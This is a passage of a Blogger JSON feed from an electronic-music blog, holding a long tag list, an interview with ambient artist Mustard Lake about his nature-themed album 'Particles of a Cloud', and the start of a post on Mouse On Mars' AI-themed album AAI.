daisyland"},{"term":"electrobot"},{"term":"electronics"},{"term":"emerging"},{"term":"emissions"},{"term":"empathy"},{"term":"endemic"},{"term":"enduser"},{"term":"ensembles"},{"term":"entertainment"},{"term":"entrepreneurs"},{"term":"envision"},{"term":"eq."},{"term":"era"},{"term":"erica-synth"},{"term":"essay"},{"term":"ethics"},{"term":"ethnomusicology"},{"term":"event"},{"term":"evolution"},{"term":"exai"},{"term":"exchange"},{"term":"exhumation"},{"term":"existential"},{"term":"exoticism"},{"term":"experience"},{"term":"exposure"},{"term":"exposure effect"},{"term":"eye in the sky"},{"term":"eyes"},{"term":"facebook"},{"term":"fact magazine"},{"term":"fake"},{"term":"false policies"},{"term":"family"},{"term":"famous when dead"},{"term":"fashionable"},{"term":"faux"},{"term":"fear"},{"term":"feelings"},{"term":"felix baumgartner"},{"term":"female-pressure"},{"term":"feminist action"},{"term":"feral"},{"term":"festivals"},{"term":"fiasco"},{"term":"film noir"},{"term":"films"},{"term":"filter"},{"term":"finland"},{"term":"flux vortex"},{"term":"flying lotus"},{"term":"folk"},{"term":"footwork"},{"term":"forever"},{"term":"frank zappa"},{"term":"fraud"},{"term":"freak"},{"term":"free property"},{"term":"freedownload"},{"term":"freepress"},{"term":"frequency"},{"term":"fuckback"},{"term":"future_step"},{"term":"futurism"},{"term":"fuzak"},{"term":"fuzzy logic"},{"term":"galaxy"},{"term":"gamer"},{"term":"ganja"},{"term":"garage.in-mv.de\/blog\/"},{"term":"gary jules"},{"term":"gay"},{"term":"geisha"},{"term":"genderbias"},{"term":"general butt naked"},{"term":"generation"},{"term":"genre"},{"term":"ghetto"},{"term":"ghost town"},{"term":"girl"},{"term":"goggles"},{"term":"golden disc"},{"term":"golden lady"},{"term":"grafic"},{"term":"graphic design"},{"term":"grassroots"},{"term":"greed"},{"term":"grotesque"},{"term":"guitarist"},{"term":"gus gus"},{"term":"guy called gerald"},{"term":"hackable"},{"term":"hand sketch"},{"term":"hardware"},{"term":"harsh noise movement"},{"term":"hats"},{"term":"hauntology"},{"term":"hauz khas village"},{"term":"herd"},{"term":"himalayas"},{"term":"hindustan times"},{"term":"hippy"},{"term":"hipster"},{"term":"hollywood"},{"term":"homoerotic"},{"term":"house-music"},{"term":"http:\/\/ravecity.tumblr.com\/"},{"term":"hybrid"},{"term":"hybrid protokol"},{"term":"hyperdub"},{"term":"hypertrap"},{"term":"hypocrisy"},{"term":"icon"},{"term":"ideal"},{"term":"ideology"},{"term":"iimmune"},{"term":"illusion"},{"term":"image"},{"term":"imagery"},{"term":"imaginary"},{"term":"inclusion"},{"term":"india-norway"},{"term":"indian fm"},{"term":"individual"},{"term":"industrial music"},{"term":"industy"},{"term":"inexperienced"},{"term":"infanteus"},{"term":"injury"},{"term":"ink"},{"term":"innovation"},{"term":"inspector maal"},{"term":"instant"},{"term":"institutionalism"},{"term":"institutions"},{"term":"instrumental"},{"term":"intellijel"},{"term":"interstellar"},{"term":"intervention"},{"term":"interview"},{"term":"into the abyss"},{"term":"intoxicants"},{"term":"introspection"},{"term":"iomm"},{"term":"iomma"},{"term":"iraq"},{"term":"iraq war"},{"term":"island"},{"term":"italian"},{"term":"item-song"},{"term":"jaideep thirumalai"},{"term":"jantu"},{"term":"jargon"},{"term":"jatin puri"},{"term":"jeet thayil"},{"term":"jeff porcaro"},{"term":"jerry wonda"},{"term":"jitter"},{"term":"jomox"},{"term":"juke"},{"term":"junkie"},{"term":"just out"},{"term":"kahlil joesph"},{"term":"kailasa"},{"term":"kali"},{"term":"kanchan"},{"term":"karan joseph"},{"term":"karthik pillai"},{"term":"kefer"},{"term":"kenya"},{"term":"kick"},{"term":"kid kishore"},{"term":"kid606"},{"term":"kiss"},{"term":"knobs"},{"term":"knowledge"},{"term":"kompakt"},{"term":"kshitij studio"},{"term":"kylie menoise"},{"term":"labels"},{"term":"lace"},{"term":"lata mangeshkar"},{"term":"late"},{"term":"latest"},{"term":"latvia"},{"term":"lawrence lessig"},{"term":"leather"},{"term":"lesbian"},{"term":"letter"},{"term":"liberia"},{"term":"lies"},{"term":"life magazine"},{"term":"lindsey demello"},{"term":"lineage"},{"term":"linear"},{"term":"lingerie"},{"term":"lionel dentan"},{"term":"lo-fi"},{"term":"local"},{"term":"logo"},{"term":"longformat"},{"term":"loop"},{"term":"loss"},{"term":"loudest"},{"term":"loudness"},{"term":"lyrical"},{"term":"lyricists"},{"term":"machine drum"},{"term":"macho"},{"term":"mad magazine"},{"term":"mad world"},{"term":"madboy"},{"term":"madboy mink"},{"term":"madness"},{"term":"madonna"},{"term":"magazine"},{"term":"magnetic fields"},{"term":"maloya"},{"term":"management"},{"term":"manfredi"},{"term":"maniac"},{"term":"manifesto"},{"term":"mareech"},{"term":"mariah carey"},{"term":"marijuana"},{"term":"mario brothers"},{"term":"martyr"},{"term":"maserati"},{"term":"mass"},{"term":"massacre"},{"term":"mastering"},{"term":"matrix"},{"term":"maudlin"},{"term":"maximisation"},{"term":"mdma"},{"term":"mechanic"},{"term":"medieval"},{"term":"meeblip"},{"term":"meloncholy"},{"term":"meme"},{"term":"memoire"},{"term":"memory"},{"term":"memphis"},{"term":"mental health"},{"term":"message"},{"term":"metaphysical"},{"term":"michele gonry"},{"term":"milksop"},{"term":"mind"},{"term":"mines"},{"term":"minimalism"},{"term":"minus"},{"term":"mirwais"},{"term":"misinformation"},{"term":"mixing"},{"term":"mockery"},{"term":"modern"},{"term":"modern sky"},{"term":"modernistic"},{"term":"modish"},{"term":"mondo cane"},{"term":"money"},{"term":"mongol"},{"term":"monkeytown records"},{"term":"monolake"},{"term":"monopoly"},{"term":"moombahton"},{"term":"moon"},{"term":"mopho"},{"term":"morbid"},{"term":"morphology"},{"term":"most recorded drummer"},{"term":"murder"},{"term":"museum"},{"term":"music festival"},{"term":"music festivals"},{"term":"music management"},{"term":"music technology"},{"term":"musical"},{"term":"mutilation"},{"term":"mythological"},{"term":"naked"},{"term":"namrata pamnani"},{"term":"narcissism"},{"term":"narratives"},{"term":"native-instruments"},{"term":"negro"},{"term":"neo-soul"},{"term":"neoteric"},{"term":"new"},{"term":"new version"},{"term":"new world order"},{"term":"nigger"},{"term":"nikhil kaul"},{"term":"no tag - source unknown"},{"term":"no tags - jesus is free (finally)"},{"term":"nodori"},{"term":"non aligned"},{"term":"non conformist"},{"term":"non-commercial"},{"term":"non-development"},{"term":"novation"},{"term":"nude"},{"term":"numbers"},{"term":"ode"},{"term":"open source"},{"term":"opinions"},{"term":"organismic synthesizers"},{"term":"orthodox systems of recording and mastering"},{"term":"oscillator"},{"term":"outdoors"},{"term":"outstep"},{"term":"overshoot"},{"term":"pain"},{"term":"paint"},{"term":"paki-tech"},{"term":"palestine"},{"term":"palolem"},{"term":"pandemic"},{"term":"paradies"},{"term":"paris"},{"term":"party"},{"term":"paul stanley"},{"term":"pedestrian muzak"},{"term":"perception"},{"term":"performance"},{"term":"persian"},{"term":"personal"},{"term":"personality"},{"term":"perspective"},{"term":"peter cat recording co."},{"term":"phony"},{"term":"pig"},{"term":"pig-head"},{"term":"pippin"},{"term":"piracy"},{"term":"pitch"},{"term":"pixel art"},{"term":"plastic parvati"},{"term":"png"},{"term":"pocket operator"},{"term":"podcast"},{"term":"poet"},{"term":"poker flat"},{"term":"pol sinus"},{"term":"policy"},{"term":"political theory"},{"term":"politicians"},{"term":"pooch"},{"term":"pool"},{"term":"pop-art"},{"term":"pornographic"},{"term":"post acid"},{"term":"post modern"},{"term":"post-classical"},{"term":"post-hiphop"},{"term":"post-rock"},{"term":"premier"},{"term":"preset"},{"term":"press"},{"term":"pressure"},{"term":"print"},{"term":"privacy"},{"term":"private"},{"term":"process"},{"term":"programme"},{"term":"progressive art"},{"term":"project"},{"term":"promotional"},{"term":"propaganda"},{"term":"prosaic"},{"term":"protests"},{"term":"proto"},{"term":"psychological"},{"term":"psychosomatic"},{"term":"pub"},{"term":"publishing"},{"term":"punit"},{"term":"punjabi"},{"term":"puritanical"},{"term":"qr code"},{"term":"quasar"},{"term":"r\u0026b"},{"term":"racism"},{"term":"radiohead"},{"term":"raga"},{"term":"rajasthan"},{"term":"rana ghose"},{"term":"randolf corriea"},{"term":"random imagery collected and gathered over public domains"},{"term":"rant"},{"term":"rape"},{"term":"rare"},{"term":"ray manzerek"},{"term":"re-art"},{"term":"reader"},{"term":"readership"},{"term":"reaktor"},{"term":"real"},{"term":"rebel"},{"term":"rebellion"},{"term":"record labels"},{"term":"red-neck"},{"term":"redneck"},{"term":"redshift"},{"term":"reflection"},{"term":"regression"},{"term":"religion"},{"term":"renoise"},{"term":"republic"},{"term":"resample"},{"term":"resampled image"},{"term":"researchm massacre"},{"term":"resistance"},{"term":"response"},{"term":"retail"},{"term":"retro-active"},{"term":"revision"},{"term":"revivalism"},{"term":"right"},{"term":"ritual"},{"term":"robert henke"},{"term":"robert koch"},{"term":"robotics"},{"term":"robots"},{"term":"rodriguez"},{"term":"roland Kovac"},{"term":"roots"},{"term":"rope"},{"term":"rotation"},{"term":"rougetronica"},{"term":"sacrifice"},{"term":"saint denis"},{"term":"salil choudhary"},{"term":"sampled voice"},{"term":"samples"},{"term":"sarajevo"},{"term":"saskatchewan"},{"term":"satanic"},{"term":"scam"},{"term":"scholarship"},{"term":"scifi"},{"term":"score"},{"term":"secrets"},{"term":"selections"},{"term":"sell out"},{"term":"senor coconut"},{"term":"sequencer"},{"term":"session"},{"term":"set"},{"term":"sex tourism"},{"term":"shadow"},{"term":"shamans"},{"term":"shoeg"},{"term":"shop"},{"term":"sikh legacy"},{"term":"simian mobile disco"},{"term":"sin:drome"},{"term":"skipping"},{"term":"skrillex"},{"term":"sleazy"},{"term":"slow motion"},{"term":"snare"},{"term":"snooker"},{"term":"soldiers"},{"term":"soley"},{"term":"solidarity"},{"term":"soumajit ghosh"},{"term":"sound system"},{"term":"soundart"},{"term":"soundtrack"},{"term":"south africa"},{"term":"speakers"},{"term":"spectrum"},{"term":"speculation"},{"term":"speed"},{"term":"sports"},{"term":"stanford"},{"term":"start-ups"},{"term":"state-of-the-art"},{"term":"statement"},{"term":"stiletto"},{"term":"stockings"},{"term":"stoned"},{"term":"stop motion"},{"term":"story"},{"term":"structuralism"},{"term":"sub-standard"},{"term":"subject"},{"term":"subtractive"},{"term":"sugarman"},{"term":"superbibik"},{"term":"superstar"},{"term":"survey"},{"term":"sweden"},{"term":"switch"},{"term":"synth-farmer"},{"term":"synthpop"},{"term":"system"},{"term":"tal"},{"term":"talent"},{"term":"tanks"},{"term":"tape machine"},{"term":"tavishi"},{"term":"tears for fears"},{"term":"tech"},{"term":"teknoist"},{"term":"television series"},{"term":"tempo tantrick"},{"term":"texas"},{"term":"thom yorke"},{"term":"thought"},{"term":"thought flow"},{"term":"time-"},{"term":"tintin"},{"term":"tokyo plastic"},{"term":"tomas young"},{"term":"tools"},{"term":"topical"},{"term":"topless"},{"term":"toto"},{"term":"touch-response"},{"term":"toys"},{"term":"tracker"},{"term":"train"},{"term":"training"},{"term":"transgression"},{"term":"trash"},{"term":"trends"},{"term":"trente moller"},{"term":"tribal"},{"term":"tricks"},{"term":"tstewart"},{"term":"turban"},{"term":"tyrone fernandez"},{"term":"u-he"},{"term":"ulrich siedl"},{"term":"ultra"},{"term":"ultramodern"},{"term":"untitled"},{"term":"upperclass"},{"term":"usb"},{"term":"valentines"},{"term":"value"},{"term":"van janilek"},{"term":"vandana bhalla"},{"term":"vanguard"},{"term":"vaporwave"},{"term":"various"},{"term":"vector"},{"term":"vectorism"},{"term":"vedo nudo"},{"term":"version"},{"term":"vex"},{"term":"vietnam"},{"term":"view"},{"term":"vinayaka"},{"term":"violence"},{"term":"vitamin sex"},{"term":"vogue"},{"term":"volume"},{"term":"voyage"},{"term":"voyager"},{"term":"vulnerability"},{"term":"wanderlust"},{"term":"warlord"},{"term":"warmonger"},{"term":"wasted"},{"term":"welfare wednesday"},{"term":"white"},{"term":"white label"},{"term":"whitenoise"},{"term":"wild city"},{"term":"winstons"},{"term":"wizard"},{"term":"women in electronic music"},{"term":"womens day"},{"term":"workshop"},{"term":"world war"},{"term":"worldsound"},{"term":"worldwide"},{"term":"yoav kutner"},{"term":"ziggurat"},{"term":"µ-Ziq"},{"term":"Âme"}],"title":{"type":"text","$t":"Audio Pervert"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/audiopervert.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/-\/Electronic+sound?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/search\/label\/Electronic%20sound"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-3105348823908194616"},"published":{"$t":"2023-05-10T14:49:00.000+02:00"},"updated":{"$t":"2023-07-05T14:09:35.319+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ambient music"},{"scheme":"http://www.blogger.com/atom/ns#","term":"climate-change"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"}],"title":{"type":"text","$t":"Particles of a cloud"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: 12;\"\u003E\u003Ci\u003E\"I was born and brought up in Bhopal.. academically a Policy Maker, Communication Designer, and Filmmaker.. studied at NIT Bhopal and the National Institute of Design, Ahmedabad. For the past 6 years, I have been working as an indie audio-visual composer, academic and writer.. dwelling in film, animation, space design, soundscape ecology and communication design.\"\u003C\/i\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EA Bhaskar Rao, a.k.a Mustard Lake, is an interdisciplinary artist making music, conceptually based around nature and it's limitless manifestations. Bhaskar has recently released an album titled 'Particles of A Cloud\" featuring five compositions.\u003C\/b\u003E Described by the artist as \u003Ci\u003E\"being present and being a part of the soundscape being generated, physically.\"\u003C\/i\u003E Bhaskar wants to \u003Ci\u003E\"translate the experience of ‘nature’... rhythm of the natural world through a human perspective... accepting the in-comprehensible, as a legit experience in itself\"\u003C\/i\u003E. There are very few artists in India who align their creativity around nature and it's evident breakdown (climate change, global warming, loss of habitat etc). Can music help us create kinship with nature? We feel that it's pertinent to amplify the effort of any such artist, which in consequence encourages other artists, especially from the generation facing the incoming future.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzFKheQHowumYhtnuSNAiZ_FCvcWL1EclVJ15BKVSWxscQNQhCGiifwrXrgHk0qbQ6u5E18H0svrPxxCwhAjnuuhalcMM84FhfVU4khxARkzERgdjy7-mpLgIWn-VmiCpHDvyuT_v1vcnlay0fAU0zp59gNmYDT7aVIr2rFjIEM6jWPi2XsBEE5kU0Q\/s1280\/prtvl6y64.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzFKheQHowumYhtnuSNAiZ_FCvcWL1EclVJ15BKVSWxscQNQhCGiifwrXrgHk0qbQ6u5E18H0svrPxxCwhAjnuuhalcMM84FhfVU4khxARkzERgdjy7-mpLgIWn-VmiCpHDvyuT_v1vcnlay0fAU0zp59gNmYDT7aVIr2rFjIEM6jWPi2XsBEE5kU0Q\/s16000\/prtvl6y64.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETell us about your process? How you fulfilled the concept? \u003C\/b\u003E\u003Cbr \/\u003EA while back I realized that listening in itself is an integral part of composing. That lead me to emulate, experiment, with the limitless expanse of natural and human-made soundscapes. I have always been drawn towards the spatial and tactile aspects of sound. I am particularly interested in making compositions to be heard in 'different spaces'. My production also has been critical, in terms of arriving at the ambient form. Field recordings, acoustic instruments, analog synths and other esoteric instruments form the act of exploration. Is how my sound involves being present and being a part of the soundscape, physically. The ambient form also gives me the freedom to manipulate. To experiment with the legibility. The making of meaning. Call it structure.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EFor 'Particles Of A Cloud', the first step was listening to Bir, the place itself.\u003C\/b\u003E Listening to Dhauladhar mountain ranges, the surrounding ecosystem, the people, their lives and livelihoods. Countless elements of nature that exist within the landscape. I wrote about the experience of listening and observing. Poems, phrases, words... To me, writing, just like sound, is a slowed down process. The synthesis of text and sound is something I find exciting. Articulating the compositions. A flux of temporal elements.. Simultaneously I made a lot of field recordings. In order to get thematic flow, the sonic palette eventually is a mix of the above processes, spaces, instruments and aesthetics. A brief audio visual narrative for you at - \u003Cb\u003E\u003Ca href=\"https:\/\/buddhijeev.in\/particles-of-a-cloud\"\u003Ehttps:\/\/buddhijeev.in\/particles-of-a-cloud\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghw49oO6CUTlCDaB5_nHJrSZmGLfrP_KYnh_YDW_IFNjdDstI-BBRqlDkpJhNS3pB-tnmAFwfOu2esthcp7oVkODdvPM0Us3aS-649Mp1sklS5OXNIOeTqsSf7dPk0ttafenRI2OBqte_cFUIXbHtYLEIo1ZOE7lLDJzTL51r9WBlDuYVLAlTaBeu2iQ\/s1280\/BHKXCV15.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghw49oO6CUTlCDaB5_nHJrSZmGLfrP_KYnh_YDW_IFNjdDstI-BBRqlDkpJhNS3pB-tnmAFwfOu2esthcp7oVkODdvPM0Us3aS-649Mp1sklS5OXNIOeTqsSf7dPk0ttafenRI2OBqte_cFUIXbHtYLEIo1ZOE7lLDJzTL51r9WBlDuYVLAlTaBeu2iQ\/s16000\/BHKXCV15.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EWhat draws you to nature and music? \u003C\/b\u003E\u003Cbr \/\u003EIn essence, I am trying to translate the experience of ‘nature’. As a way to comprehend the pace and rhythm of the natural world, through a human perspective. And more importantly accepting the incomprehensible, as an experience in itself. It was about asking questions,while brutally swaying between a personal outcry and trying to find out the means to resonate with the universal. Nature can be the root source to observe and listen (experience). \u003Cbr \/\u003E\u003Cbr \/\u003EThe realm is endless, the fabric of nature which embodies lives and livelihoods. Also as a sonic realm, to interpret and understand social, economic, cultural, political, and environmental dynamics around us. A source of query and curiosity also... Grappling with questions like - Can I locate the infinite sphere of nature? Can my thoughts run faster than the tectonic plates? Do I actually chase a sunset? Is it okay to find a forest fire, beautiful? And after all these thoughts stretching the depths of my mind, finding myself overwhelmed by a recurring dream. A dream in which a person I love is always wearing white... Why so?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAbout Buddhijeev Studios in Bir (Himachal Pradesh)?\u003C\/b\u003E\u003Cbr \/\u003EThe album and it's surrounding project is an outcome of \u003Ca href=\"https:\/\/buddhijeev.in\/\"\u003Ea storytelling residency at\u003Cbr \/\u003EBuddhijeev Studios\u003C\/a\u003E in Bir. A quaint little valley located in the mid-range of the Himalayas, is also host to monasteries, farmers, an Indo-Tibetan community and a grassroots institution like Buddhijeev. Interdisciplinary in nature, at the crossroads of Indian art, culture and the political landscape, the \u003Ca href=\"https:\/\/buddhijeev.in\/\"\u003Eobjective at buddhijeev\u003C\/a\u003E is lucid. \u003Ci\u003E\"To create content for the common public through which they can think about and understand the world around them better...\" \u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMO_VILMNuPj_GoiP_j1sgq7u_jV8wCmXHgAnU3f5QgdN88Wp1Bs0XsZ6uU1OAnrc5XrRxmjgy1Lm3iqF8ehWO17knPuLUP9uQ6f2mea6eSAqZXgw9vHTXKYTakaNBJQJgbz025QFL8bGYmLiMPnlEZaeQl1__10tTfzNGENeukJ8u_NVRF9k7MsrdFw\/s1280\/BHSKg33.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMO_VILMNuPj_GoiP_j1sgq7u_jV8wCmXHgAnU3f5QgdN88Wp1Bs0XsZ6uU1OAnrc5XrRxmjgy1Lm3iqF8ehWO17knPuLUP9uQ6f2mea6eSAqZXgw9vHTXKYTakaNBJQJgbz025QFL8bGYmLiMPnlEZaeQl1__10tTfzNGENeukJ8u_NVRF9k7MsrdFw\/s16000\/BHSKg33.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EAs an artist, what is your future direction like?\u003C\/b\u003E\u003Cbr \/\u003EI am currently working on a sound installation project exploring settlements around rivers. It's centered around the river Godavari, in and around the city of Nashik. The place is of tremendous diversity, in terms of it's culture, history, religion and nature.\u003Cbr \/\u003E\u003Cbr \/\u003EMoving towards site specific work. Compositions inspired by the environment and respective ecosystems. I wish to study a variety of natural and human ecosystems. I also want to create collaborative platforms for people working along these lines. To materialize future projects, with a bigger projection than what I am currently operating out of...\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/buddhijeev.in\/particles-of-a-cloud\"\u003E\u003Cbr \/\u003Ehttps:\/\/buddhijeev.in\/particles-of-a-cloud\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLPHXufHYUTpPIPJ62K_r9GyewkU-UEArHqLXR85qd-7yD3eaEhPfuSz83KyCkqOP0_Pg52fMzt38v73XeLkGQlWUvrYO_ev6w1iJnO5lBraE2UjRPQNOmHywOdNjOhEq6dm1BeF12sGknbs9aowk5WkF-phv-f3An2V5c7hbeg0EyJK4FTv0jeXw6fA\/s1280\/dx3bhskr.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLPHXufHYUTpPIPJ62K_r9GyewkU-UEArHqLXR85qd-7yD3eaEhPfuSz83KyCkqOP0_Pg52fMzt38v73XeLkGQlWUvrYO_ev6w1iJnO5lBraE2UjRPQNOmHywOdNjOhEq6dm1BeF12sGknbs9aowk5WkF-phv-f3An2V5c7hbeg0EyJK4FTv0jeXw6fA\/s16000\/dx3bhskr.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3105348823908194616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7166028118666282273\/posts\/default\/3105348823908194616"},{"rel":"alternate","type":"text/html","href":"https:\/\/audiopervert.blogspot.com\/2022\/09\/particles.html","title":"Particles of a cloud"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDzFKheQHowumYhtnuSNAiZ_FCvcWL1EclVJ15BKVSWxscQNQhCGiifwrXrgHk0qbQ6u5E18H0svrPxxCwhAjnuuhalcMM84FhfVU4khxARkzERgdjy7-mpLgIWn-VmiCpHDvyuT_v1vcnlay0fAU0zp59gNmYDT7aVIr2rFjIEM6jWPi2XsBEE5kU0Q\/s72-c\/prtvl6y64.png","height":"72","width":"72"},"georss$featurename":{"$t":"5QFWG7WM+92"},"georss$point":{"$t":"-20.4540664 138.2825522"},"georss$box":{"$t":"-20.96739545062259 137.73323579375 -19.940737349377407 138.83186860625"}},{"id":{"$t":"tag:blogger.com,1999:blog-7166028118666282273.post-6817679865096461591"},"published":{"$t":"2023-01-17T20:53:00.000+01:00"},"updated":{"$t":"2023-03-15T19:21:09.633+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic sound"},{"scheme":"http://www.blogger.com/atom/ns#","term":"future sounds"}],"title":{"type":"text","$t":"Mouse On Mars. Engineering Systems!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VezEESROQ9YCqUVeJp0CW6HmErgApHoFYUlpjKrLMw56ANVQJCvjOJ4U1klDB1AaeDOFnyu2zQ9D10c93ievEICfjb3bm7f80h3senDhmimLFrAJvOUJGRqKDIXF9p-4JmEnDUg_sZKiMPfc5oRd9ccNn7u1b5qoRatihFld5AXrUF0fyD5-D1pbSg\/s1280\/MoMdxx1.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2VezEESROQ9YCqUVeJp0CW6HmErgApHoFYUlpjKrLMw56ANVQJCvjOJ4U1klDB1AaeDOFnyu2zQ9D10c93ievEICfjb3bm7f80h3senDhmimLFrAJvOUJGRqKDIXF9p-4JmEnDUg_sZKiMPfc5oRd9ccNn7u1b5qoRatihFld5AXrUF0fyD5-D1pbSg\/s16000\/MoMdxx1.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003ECan you tell if a piece of music was composed by a machine or human being? Can we agree as to what makes music feel human? Is speech (voice, syntax, rhyme, body, emotions) exclusive to humans? Can patterns regenerate? Can machine intelligence supersede human presence? These questions are a bit useless when we see scientists, artists and programmers embrace Artificial Intelligent (AI), as a convergence of experiences and knowledge. Stepping stones of a new direction? Emerging electronic music, heading back to it's experimental nature, colored by data, maths, fiction, theories and all that is AI... and yes the artist as well!\u003Cbr \/\u003E\u003Cbr \/\u003EOne such band is the visionary Mouse on Mars (MoM), a Berlin based duo of Jan St. Werner and Andi Toma with collaborator\/percussionist Dodo NKishi. MoM has been at the avant-garde of German electronic music, almost as a \u003Ci\u003E\"signature of joyful experimentation\"\u003C\/i\u003E. Given a certain 'German privilege' (tech, institutions, curators etc) ensures continuous innovation and experimentation, Toma and Werner as producers have explored deep and hard, to make sure each MoM album sounds strikingly modern. And so is the case with the new album titled \u003Ca href=\"https:\/\/mouseonmars.bandcamp.com\/album\/aai\" target=\"_blank\"\u003E\u003Cb\u003EAAI (Anarchic Artificial Intelligence)\u003C\/b\u003E\u003C\/a\u003E. MoM's 18th album is a collaboration, with programmers, academics and graphic interpreters. The\u003Cb\u003E\u003Ca href=\"https:\/\/aimusicfestival.eu\/en\/news\/thinking-lab\" target=\"_blank\"\u003E 'über alles'\u003C\/a\u003E\u003C\/b\u003E of AI and electronic music are calling the album as a \u003Ci\u003E\"quantum leap further\"\u003C\/i\u003E. The new album by MoM is an exciting 'event' for us, to discuss the emerging paths of composition, collaboration and control, based on AI. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca 